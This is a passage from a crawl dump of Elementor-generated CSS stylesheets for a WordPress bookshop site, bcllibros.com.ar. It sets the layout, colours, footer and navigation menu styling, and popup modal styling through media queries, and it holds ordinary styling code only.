.elementor-element.elementor-element-e595b4c{width:80%;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4{width:85%;}.elementor-16715 .elementor-element.elementor-element-ef34409{width:15%;}}@media(max-width:1200px) and (min-width:768px){.elementor-16715 .elementor-element.elementor-element-ef34409{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16715 .elementor-element.elementor-element-6cbd2d5{width:100%;}.elementor-16715 .elementor-element.elementor-element-e595b4c{width:100%;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4{width:100%;}.elementor-16715 .elementor-element.elementor-element-ef34409{width:100%;}}@media(max-width:880px) and (min-width:768px){.elementor-16715 .elementor-element.elementor-element-e595b4c{width:100%;}}@media(max-width:1200px){.elementor-16715 .elementor-element.elementor-element-e643533{width:var( --container-widget-width, 355px );max-width:355px;--container-widget-width:355px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-16715 .elementor-element.elementor-element-9ca9792 > .elementor-container{min-height:90px;}.elementor-16715 .elementor-element.elementor-element-9ca9792{border-width:0px 0px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-6cbd2d5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-16715 .elementor-element.elementor-element-fe34fca{margin-top:10px;margin-bottom:15px;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:880px){.elementor-16715 .elementor-element.elementor-element-fe34fca{margin-top:10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-16715 .elementor-element.elementor-element-5dbb3b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-16715 .elementor-element.elementor-element-f87b6fa{padding:0px 15px 0px 15px;}.elementor-16715 .elementor-element.elementor-element-cb137cb{width:100%;}.elementor-16715 .elementor-element.elementor-element-cb137cb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16715 .elementor-element.elementor-element-c24ba3d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-7ab420c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-98dfee3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-9ca9792{padding:0px 15px 0px 15px;}.elementor-16715 .elementor-element.elementor-element-fe34fca{margin-top:10px;margin-bottom:10px;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4{width:100%;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16715 .elementor-element.elementor-element-cca66af > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-16715 .elementor-element.elementor-element-cca66af{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-16715 .elementor-element.elementor-element-e643533{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-16720.css?ver=1769346252
body_size: 1464
content:
.elementor-16720 .elementor-element.elementor-element-8c67d70:not(.elementor-motion-effects-element-type-background), .elementor-16720 .elementor-element.elementor-element-8c67d70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-16720 .elementor-element.elementor-element-8c67d70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-16720 .elementor-element.elementor-element-8c67d70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16720 .elementor-element.elementor-element-09338ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16720 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-16720 .elementor-element.elementor-element-dd4fd10 .hfe-site-logo-container, .elementor-16720 .elementor-element.elementor-element-dd4fd10 .hfe-caption-width figcaption{text-align:center;}.elementor-16720 .elementor-element.elementor-element-dd4fd10 .hfe-site-logo img{max-width:60%;}.elementor-16720 .elementor-element.elementor-element-dd4fd10 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-16720 .elementor-element.elementor-element-dd4fd10 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-16720 .elementor-element.elementor-element-dd4fd10 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-16720 .elementor-element.elementor-element-597fc5e > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-16720 .elementor-element.elementor-element-597fc5e{color:#999999;}.elementor-16720 .elementor-element.elementor-element-597fc5e a{color:var( --e-global-color-lighter );}.elementor-16720 .elementor-element.elementor-element-597fc5e a:hover, .elementor-16720 .elementor-element.elementor-element-597fc5e a:focus{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-icon i{color:var( --e-global-color-lighter );transition:color 0.3s;}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-icon svg{fill:var( --e-global-color-lighter );transition:fill 0.3s;}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-16720 .elementor-element.elementor-element-3057c08{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-16720 .elementor-element.elementor-element-3057c08 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16720 .elementor-element.elementor-element-1fc25d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16720 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;padding:0px 15px 0px 40px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-16720 .elementor-element.elementor-element-eaa5480 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-16720 .elementor-element.elementor-element-eaa5480 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-16720 .elementor-element.elementor-element-cac1ef2{width:auto;max-width:auto;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-16720 .elementor-element.elementor-element-cac1ef2 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-item > a{font-size:12px;font-weight:600;}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-16720 .elementor-element.elementor-element-cac1ef2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16720 .elementor-element.elementor-element-2c606c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-16720 .elementor-element.elementor-element-2c606c0{color:var( --e-global-color-lighter );}.elementor-16720 .elementor-element.elementor-element-296535d .elementor-heading-title{font-size:18px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-16720 .elementor-element.elementor-element-b9645f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16720 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-16720 .elementor-element.elementor-element-c48775c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16720 .elementor-element.elementor-element-c48775c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-16720 .elementor-element.elementor-element-dbb9ba4 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-16720 .elementor-element.elementor-element-dbb9ba4 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-16720 .elementor-element.elementor-element-51f56ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16720 .elementor-element.elementor-element-51f56ee .elementor-nav-menu--main .elementor-item{color:#999999;fill:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-16720 .elementor-element.elementor-element-51f56ee .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16720 .elementor-element.elementor-element-51f56ee .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16720 .elementor-element.elementor-element-51f56ee .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16720 .elementor-element.elementor-element-51f56ee .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-16720 .elementor-element.elementor-element-51f56ee{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );}.elementor-16720 .elementor-element.elementor-element-51f56ee .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-16720 .elementor-element.elementor-element-7da7578 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16720 .elementor-element.elementor-element-7da7578 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-16720 .elementor-element.elementor-element-a2cd9cb > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-16720 .elementor-element.elementor-element-a2cd9cb .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-16720 .elementor-element.elementor-element-e620e02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-16720 .elementor-element.elementor-element-e620e02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-lighter );}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-16720 .elementor-element.elementor-element-e620e02 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16720 .elementor-element.elementor-element-ec0b2e5:not(.elementor-motion-effects-element-type-background), .elementor-16720 .elementor-element.elementor-element-ec0b2e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-16720 .elementor-element.elementor-element-ec0b2e5{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-16720 .elementor-element.elementor-element-ec0b2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16720 .elementor-element.elementor-element-ee76e3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16720 .elementor-element.elementor-element-ee76e3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16720 .elementor-element.elementor-element-ee76e3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16720 .elementor-element.elementor-element-08d2019{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-16720 .elementor-element.elementor-element-f2d8662.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16720 .elementor-element.elementor-element-f2d8662.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16720 .elementor-element.elementor-element-f2d8662 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}@media(max-width:1024px){.elementor-16720 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{padding:0px 15px 0px 30px;}}@media(min-width:768px){.elementor-16720 .elementor-element.elementor-element-09338ca{width:23%;}.elementor-16720 .elementor-element.elementor-element-1fc25d4{width:33%;}.elementor-16720 .elementor-element.elementor-element-b9645f5{width:2%;}.elementor-16720 .elementor-element.elementor-element-c48775c{width:21.704%;}.elementor-16720 .elementor-element.elementor-element-7da7578{width:20%;}.elementor-16720 .elementor-element.elementor-element-ee76e3e{width:93%;}.elementor-16720 .elementor-element.elementor-element-f2d8662{width:7%;}}@media(max-width:880px) and (min-width:768px){.elementor-16720 .elementor-element.elementor-element-09338ca{width:35%;}.elementor-16720 .elementor-element.elementor-element-1fc25d4{width:50%;}.elementor-16720 .elementor-element.elementor-element-b9645f5{width:38.5%;}.elementor-16720 .elementor-element.elementor-element-c48775c{width:33.33%;}.elementor-16720 .elementor-element.elementor-element-7da7578{width:28%;}}@media(max-width:880px){.elementor-16720 .elementor-element.elementor-element-8c67d70{padding:60px 30px 60px 30px;}.elementor-16720 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 15px 50px 0px;}.elementor-16720 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 15px 0px 40px;}.elementor-16720 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-16720 .elementor-element.elementor-element-8c67d70{padding:60px 15px 50px 15px;}.elementor-16720 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-16720 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-16720 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-16720 .elementor-element.elementor-element-c48775c > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-16720 .elementor-element.elementor-element-7da7578 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16720 .elementor-element.elementor-element-ec0b2e5{padding:25px 15px 30px 15px;}.elementor-16720 .elementor-element.elementor-element-08d2019 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-16720 .elementor-element.elementor-element-f2d8662.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-13906.css?ver=1769346252
body_size: -83
content:
.elementor-13906 .elementor-element.elementor-element-7cba985{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-13906 .elementor-element.elementor-element-7cba985:not(.elementor-motion-effects-element-type-background), .elementor-13906 .elementor-element.elementor-element-7cba985 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-13906 .elementor-element.elementor-element-fa66b92 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-13906 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF00;}#elementor-popup-modal-13906{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-13906 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-13906 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-13196.css?ver=1769346252
body_size: -100
content:
.elementor-13196 .elementor-element.elementor-element-df28caf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-13196 .elementor-element.elementor-element-d27b0b7 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-13196{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-13196 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-13196 .dialog-close-button{display:flex;top:0%;}#elementor-popup-modal-13196 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-13196 .dialog-close-button{right:0%;}body.rtl #elementor-popup-modal-13196 .dialog-close-button{left:0%;}